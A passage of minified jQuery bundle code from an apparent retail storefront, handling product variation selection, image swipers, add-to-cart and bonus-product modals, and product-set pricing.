$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(e).closest(".product-tile").length?$(e).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(e){return function(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(e).val()}function v(e,t,i,a,r){var s=["color"];e.forEach((function(e){s.indexOf(e.id)>-1?function(e,t,i){e.values.forEach((function(a){var r=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+a.value+'"]'),s=r.parent();a.selected?(r.addClass("selected"),r.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(r.removeClass("selected"),r.siblings(".selected-assistive-text").empty()),a.url?s.attr("data-url",a.url):s.removeAttr("data-url"),r.parent().removeClass("selectable unselectable"),r.parent().addClass(a.selectable?"selectable":"unselectable"),r.parent().prop("disabled",!a.selectable||null)}))}(e,t,i):function(e,t,i){if("size"!==e.id&&"fit"!==e.id){var a='[data-attr="'+e.id+'"]';t.find(a+" .select-"+e.id+" option:first").attr("value",e.resetUrl);var r=t.find(a+" .select-"+e.id);i.isSeasonal&&r.find("option").not(":first").remove(),e.values.forEach((function(s){var n=t.find(a+' [data-attr-value="'+s.value+'"]');if(n.attr("value",s.url).removeAttr("disabled"),i.isSeasonal){if(1==s.selectable){var o=s.selected?"selected":"",l="<option value="+s.url+' data-attr-value="'+s.id+'" data-pdpUrl="'+s.pdpUrl+'" '+o+">"+e.displayName+": "+s.displayValue+"</option>";r.append($(l))}}else s.selectable||n.attr("disabled",!0);s.selectable||n.attr("disabled",!0)}))}}(e,t,a),"size"!==e.id&&"fit"!==e.id||function(e,t,i,a){if(e.values.length>0){var r,s=t.find('[data-attr="'+e.id+'"] div.size-list'),n=t.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=t.attr("id");if(o){var l=$("#"+o);r=l.find('[data-attr="'+e.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else r=s.find("button.selected .custom-select-size-text").attr("data-attr-value")}s.empty();var u=null;if(e.values.forEach((function(e){var t=!1,a=e.url;n?r&&r===e.value&&e.selected?t=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+e.value+"&"):a.replace("_fit=&","_fit="+e.value+"&")):t=e.selected,t&&(u=e.value);var o=t?" selected":"",l=t?e.url:a;if(i.isSeasonal&&!0===e.selectable){var c='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+e.value+'" data-pdpUrl="'+e.pdpUrl+'"> \n'+e.value+"                    </span>\n                </button>";s.append($(c))}})),n){var c="size"===e.id?"Size":"Length",d=t.find('[data-attr="'+e.id+'"]').find(".size-select-text");u?d.text(c+": "+u):d.text("Select "+c)}}}(e,t,a,r)}))}function m(e,t){var i=e.optionsHtml,a=e.readyToOrder,r=e.available;t.find(".product-options").empty().html(i);var s=t.find(".personalisation-button");a&&r&&!e.isRestrictedForCountry?(t.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),e.isAvailablePersonalisationProduct&&s.each((function(){$(this).removeAttr("disabled")}))):!a&&r||e.isRestrictedForCountry?(t.find(".add-to-cart").attr("disabled",!0),s.each((function(){$(this).attr("disabled",!0)}))):a||r||(t.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),s.each((function(){$(this).attr("disabled",!0)})))}function g(e,t,i,r){var s,n=t.parents(".choose-bonus-product-dialog").length>0,o="";if(e.product.variationAttributes&&(v(e.product.variationAttributes,t,e.resources,e.product,r),s="variant"===e.product.productType,n&&s&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").attr("data-pid",e.product.id),t.parent(".bonus-product-item").attr("data-ready-to-order",e.product.readyToOrder),o=e.product.variationAttributes.map((function(e){var t=e.displayName,i=e.values.find((function(e){return e.selected})).displayValue;return"".concat(t,": ").concat(i)})).join(", "),t.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&t.hasClass("set-item")){var l=t.find(".liberty-custom-option");if(l.length>0){var u,c=a(l);try{for(c.s();!(u=c.n()).done;){var d=u.value;$(d).removeClass("selected")}}catch(e){c.e(e)}finally{c.f()}t.find(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=t.hasClass("product-tile");if(!t.hasClass("set-item")&&"size"!=r&&!h){var f=e.product.images.large,m=e.product.images.video;!function(e,t,i){var a,r,s="",n=0,o=i.length>0&&e.length>0&&e[e.length-1].url.indexOf("POSTER")>-1,l=parseInt(t.find(".primary-product-image").data("video-position"))-1,u=l<e.length?l:e.length-1,c=t.find(".primary-product-image").data("video-url-prefix"),d=$(".primary-product-image");Array.prototype.forEach.call(t.find(".swiper-wrapper"),(function(e){$(e).children().remove()})),e.forEach((function(t){if(o&&n===e.length-1||(s+='<div class="swiper-slide pdp-swiper-slide"><a href="'+t.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+t.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+t.url+'" class="img-fluid lazy" alt="'+t.alt+" image number"+t.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",c);s+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),r=d.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),d.css({height:r+"px"}),t.find(".primary-product-image .swiper-wrapper").hide(),t.find(".primary-product-image .swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(s),t.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(s),t.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(s),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,e,o,u),setTimeout((function(){f.slideToLoop(0),d.css({height:"auto"}),t.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),d.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),t.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,t.find(".product-images"),m)}n||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html);(t.find(".product-loyalty-points-value b").empty().text(e.product.loyaltyPoints),e.product.readyToOrder&&e.product.available?(t.data("selected-loyalty-points",e.product.loyaltyPoints),t.attr("data-selected-loyalty-points",e.product.loyaltyPoints)):(t.data("selected-loyalty-points",0),t.attr("data-selected-loyalty-points",0)),t.find(".product-promotions-wrapper").empty().html($(e.product.promotionsHtml).html()),t.find(".product-barcode barcode-value").empty().html(e.product.EAN),function(e,t){var i="",a=e.product.availability.messages;i=e.product.readyToOrder?e.quantityAdjusted?"<span>"+e.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+e.resources.info_selectforstock+"</div>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:i,resources:e.resources})}(e,t),n)?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product);t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(e.product.attributes))}function D(e,t){if(!(t.parent(".bonus-product-item").length>0)){var i=t.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),r=10;e.product.quantities.length>0&&(r=parseInt(e.product.quantities[e.product.quantities.length-1].value)),a=r>a?a:r,$(i).attr("data-max-qty",r),i.val(a)}}function b(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],r=arguments.length>4&&void 0!==arguments[4]&&arguments[4],s=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!t.data("qty-select")&&t.data("qty-select");e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){g(e,t,r,s),m(e.product,t),D(e,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t,qtyselect:o,isAttributePreselected:a,resetAttributes:r,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function C(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+e.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=y(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(e,t){$(t).find(".color-attribute span.selected").parent().addClass("selected");var i=$(t).find(".color-attribute span.selected").parent().html();$(t).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function w(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length&&$(".cart-page").length>0?C(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(e){var t=e.find(".product-option").map((function(){var e=$(this).find(".options-select"),t=e.val(),i=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(t)}function x(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}function S(){var e=$(".js-product-set-item-button").toArray().find((function(e){return"false"===$(e).attr("data-item-disabled")&&"true"===e.value}));$("button.add-to-cart-global").prop("disabled",void 0===e)}function T(e){var t=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var e=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===e.val()&&"false"===e.attr("data-item-disabled")&&(t+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=e.closest(".product-set-detail");a.length||(a=e.closest(".product-set")),0===t&&(t=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(t);var r=a.find(".bundle-footer .set-price").data("product-price"),s=a.find(".bundle-footer .price .starting");if(i>0){s.empty();var n=r.match(/[^0-9.,]+/)[0];0===r.indexOf(n)?i=n+i.toFixed(2):i+=n}else s.text(s.data("set-price-label")),i=r;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[e,i])}}$(".cart-page").length&&(s=window.location.href),e.exports={attributeSelect:b,methods:{editBonusProducts:function(e){C(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(t)}))},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',(function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".product-tile"),i=t.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,r=$(this).attr("data-url");if(i&&a&&r&&r.includes("_color=&")){var s=$(this).find(".swatch-circle-color").attr("data-attr-value");s&&(r=r.replace("_color=&","_color="+encodeURIComponent(s)+"&"),$(this).attr("data-url",r))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".set-item");n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,c=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=t;var d=!(l=(o=t).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);b($(this).attr("data-url"),n,c,!1,!1,"color",d)}else b($(this).attr("data-url"),n,c,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(e){e.preventDefault();var t=$(this).closest(".set-item"),i="";t.length||(t=$(this).closest(".product-detail")),t.data("qty-select",!1),e.currentTarget.selectedOptions.length>0&&(i=e.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),b(e.currentTarget.value,t,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),t.data("qty-select",!0),0===$(".bundle-items",t).length&&b($(e.currentTarget).find("option:selected").data("url"),t)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(e,t){var a,r,n,o,l,d;e.stopImmediatePropagation();var p,v=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var e=$(this).find(".js-product-set-item-button");"true"===e.val()&&"false"===e.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),r=h($(this)),n=f($(this));var m=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,D=[];if(m.length){d=[],p=JSON.parse(m.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(d.push({pid:r,qty:1,options:JSON.stringify({isPersonalisable:!0})}),D.push(p.personalisationTexts[y]));d.length&&(n>d.length&&(g=n-d.length,d.push({pid:r,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(d))}var C=$(this).closest(".product-detail");if((C.length||(C=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!t||!t.immediateAddToBag)&&t.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(e){var t=null;return $.ajax({url:e,method:"GET",async:!1,success:function(e){t=e&&e.product&&e.product.id?e.product.id:null},error:function(){t=null}}),t}(S.find("input[name=variant-url]").val());T&&(r=T)}}var O,F={pid:r,multiplePersonalisationChar:JSON.stringify(D),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(F.options=E(C)),$(this).trigger("updateAddToCartFormData",F),a&&$.ajax({url:a,method:"POST",data:F,success:function(e){if(0==e.success&&$(".giftcard-pdp-content").length>0){var t=$(".giftcard-pdp-content");i(80).validateGiftCardForm(t,e),$.spinner().stop()}else if(1==e.error&&e.message){var a=e.message,r='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(r,".notification-container",4e3)}else $(".cart-recommendations").length?(w(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL),window.location.href=s):(w(e),function(){var e=$(".mini-cart-panel .minicart"),t=e.data("action-url");c($("li.minicart")),$(".mini-cart-panel .progress-dots").removeClass("d-none"),e.spinner().start(),e.empty().append('<div class="minicart-skeleton" aria-hidden="true"></div>'),$.get(t,(function(t){e.empty().append(t),$(".mini-cart-panel .progress-dots").addClass("d-none"),setTimeout((function(){$(".minicart .card").not(".minicart-bonus-item").each((function(){var e=$(this).find(".cart-qty-text"),t=$(this).find(".line-item-total-price");if(e.length>0&&t.length>0){var i=t.offset().top>e.offset().top;t.toggleClass("pl-0",!1===i),t.toggleClass("pl-4",i),t.toggleClass("text-left",i),t.toggleClass("text-right",!1===i),$(this).find(".item-attributes").toggleClass("pb-4",i)}}))}),0)}))}(),v.closest(".product-set-detail").length&&$(".set-items").length>0&&$(".set-item").each((function(){var e=$(this).data("default-url"),t=$(this).find(".js-product-set-item-button");"true"===t.val()&&(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button")),b(e,$(this),"",!1,!0)})),$("body").trigger("product:afterAddToCart",e),$.spinner().stop(),$("body").trigger("cart:update",e),x(e.reportingURL))},error:function(){$.spinner().stop()}})}))},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",(function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(e.find(".bonus-quantity-select").val(),10),r=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){r+=$(this).data("qty")})),r+=a;var s=e.find(".product-option").data("option-id"),n=e.find(".options-select option:selected").data("valueId"),o=e.find(".bonus-attributes").attr("data-variation-attributes");if(r<=i){var l='<div class="col-12 col-lg-6 selected-pid selected-pid-card" data-pid="'+t+'"data-qty="'+a+'"data-optionID="'+(s||"")+'"data-option-selected-value="'+(n||"")+'"><div class="selected-pid-card-inner"><span class="remove-selected-bonus"></span><div class="bonus-product-brand" >'+e.find(".product-brand").html()+'</div><div class="bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="bonus-product-attributes">'+o+'</div><div><i class="fa fa-times" aria-hidden="true"></i></div></></div>';$("#chooseBonusProductModal .selected-bonus-products").append(l),$(".pre-cart-products").html(r),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),r===i&&$("button.add-bonus-products").removeAttr("disabled")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger");var u=$("#chooseBonusProductModal .simplebar-content-wrapper"),c=$("#chooseBonusProductModal .simplebar-content");u.animate({scrollTop:c.height()},500)}))},removeBonusProduct:function(){$(document).on("click",".remove-selected-bonus",(function(){$(this).closest(".selected-pid").remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each((function(){t+=parseInt($(this).data("qty"),10)})),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger"),$("button.add-bonus-products").attr("disabled",!0)}))},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",(function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i),$("button.select-bonus-product",t.$productContainer).attr("data-pid",i)}))},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",(function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=y(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",(function(e){e.preventDefault();var t=$(".choose-bonus-product-dialog .selected-pid"),i="?pids=",a=$(".choose-bonus-product-dialog").data("addtocarturl"),r={bonusProducts:[]};$.each(t,(function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),r.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),r.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(r))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(e.bonusProductsContent).html()),$("h2.cart-items").empty().append(e.numberOfItems),$(".mini-cart-quantity").empty().append(e.numItems);var t={quantityTotal:e.numItems};$(".minicart").trigger("count:update",t)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var e=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==e.length||p.instantiateSwiper();var t=$(window).width();$(window).on("resize",(function(){$(this).width()!==t&&(t=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var e;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var e=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(e.data("available")&&e.data("ready-to-order")))})),$(".product-set-detail").length>0?e=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(e=$(".product-quickview.product-set")),e&&function(e){var t=!1;function i(e){!t&&e.length>0&&$("html").width()>=769&&e.find(".right-pane-content-wrapper").each((function(){new n(this),t=!0}))}$(window).on("orientationchange resize",(function(){i(e)})),i(e)}(e),$(".set-item img").click((function(){var e=$(".product-image-container.swiper-container")[0].swiper,t=parseInt($(this).data("item-index"))+1;e.slideTo(t,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&d(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(e){var t=$(this),i=t.parents(".set-item"),a=t.parent(".add-to-set-item");if("true"===t.attr("data-item-disabled")){var r='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(r,".notification-container",3e3)}else"true"===t.val()?(t.html("ADD TO SET"),t.prop("value","false"),t.removeClass("add-to-set-button-clicked"),t.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(t.html("ADDED TO SET"),t.prop("value","true"),t.removeClass("add-to-set-button"),t.addClass("add-to-set-button-clicked")),T($(e.target)),S()})),$("body").on("product:updateAddToCart",(function(e,t){t.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(t.product.readyToOrder&&t.product.available)),T(t.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var e=$(this).prev(".input-text-qty"),t=parseInt(e.attr("data-max-qty"));parseInt(e.val())<t&&e.val(Number(e.val())+1),e.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var e=$(this).next(".input-text-qty"),t=parseInt(e.val());t>1&&e.val(t-1),e.trigger("change")})),$("body").on("click",".custom-select-size",(function(){var t=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),t||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){e=$(this).closest(".set-item");var a=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",r=$(this).find(".custom-select-size-text").attr("value")||"",s=$(this).find(".custom-select-size-text")[0].innerHTML.trim();e.length||(e=$(this).closest(".product-detail"));var n=$(this).closest(".product-tile").length>0;!e.length&&n&&(e=$(this).closest(".product-tile")),e.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(t?"":s);var o=$(this).closest(".selector-square").data(t?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),c=!1;if(n){var d=$(this).closest("[data-attr]").data("attr");if("size"===d)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(c=!0);else if("fit"===d){u.find('[data-attr="size"]').length>0&&!function(e){var t=e.find('[data-attr="size"]');return 0!==t.length&&t.find(".custom-select-size.selected").length>0}(u)||(c=!0)}}b(r,e,a,!1,!1,"size",c)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var e=$(this).find("button.add-to-cart-global"),t=e.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(t,"</span></div>");$(e).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(e,t){var i=e,a=$("[data-active-data-messaging]").data("active-data-messaging"),r=e.data("active-data-message-url"),s=i.find(".set-item"),n=s.length>0;n&&(i=s),a&&a.length>0&&i&&i.each((function(){var e=$(this);$.ajax({method:"GET",url:r,data:{productId:n?e.data("pid"):t}}).done((function(t){if(t.showActiveDataMessage){0===e.find(".js-active-data-message").length&&e.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(e,t,i){"use strict";e.exports={setTabNextFocus:function(e){if("Tab"===e.event.key||9===e.event.keyCode){var t=$(e.containerSelector+" "+e.firstElementSelector),i=$(e.containerSelector+" "+e.lastElementSelector);if($(e.containerSelector+" "+e.lastElementSelector).is(":disabled")&&(i=$(e.containerSelector+" "+e.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(e.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}e.event.shiftKey?$(":focus").is(t)&&(i.focus(),e.event.preventDefault()):$(":focus").is(i)&&(t.focus(),e.event.preventDefault())}}}},119:function(e,t,i){"use strict";e.exports=function(){$("#giftCertCode").on("click keypress",(function(){var e=$(this).attr("maxlength");if(void 0!==e){var t=$(this).val().length,i=$(this).val().match(/(\s)/g),a=e;i&&i.length>0&&(t-=i.length,a+=i.length),t>=e&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(e,t){$(".js-cart-summary-shipping-section").toggle(!t.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(e,t){if(void 0===t){var i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(e){var t=e.basket&&e.basket.totals?e.basket.totals:null;t&&t.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+t.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var 